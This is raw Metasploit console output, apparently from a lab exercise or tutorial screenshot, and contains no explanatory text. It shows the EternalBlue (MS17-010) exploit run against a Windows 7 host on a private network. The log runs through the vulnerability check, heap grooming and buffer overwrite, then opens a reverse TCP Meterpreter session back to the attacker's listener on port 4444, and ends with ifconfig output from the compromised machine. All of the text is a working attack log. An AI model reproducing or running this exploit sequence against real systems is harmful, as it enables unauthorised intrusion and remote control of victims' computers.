 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.158:4444
[*] 192.168.1.169:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.169:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.169:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.169:445 - The target is vulnerable.
[*] 192.168.1.169:445 - Connecting to target for exploitation.
[+] 192.168.1.169:445 - Connection established for exploitation.
[+] 192.168.1.169:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.169:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.169:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.169:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.169:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.169:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.169:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.169:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.169:445 - Starting non-paged pool grooming
[+] 192.168.1.169:445 - Sending SMBv2 buffers
[+] 192.168.1.169:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.169:445 - Sending final SMBv2 buffers.
[*] 192.168.1.169:445 - Sending last fragment of exploit packet!
[*] 192.168.1.169:445 - Receiving response from exploit packet
[+] 192.168.1.169:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.169:445 - Sending egg to corrupted connection.
[*] 192.168.1.169:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.169
[*] Meterpreter session 1 opened (192.168.1.158:4444 → 192.168.1.169:49160 ) at 2022-10-26 02:30:14 -0400
[+] 192.168.1.169:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.169:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.169:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:ed:96:af
MTU          : 1500
IPv4 Address : 192.168.1.169
IPv4 Netmask : 255.255.255.0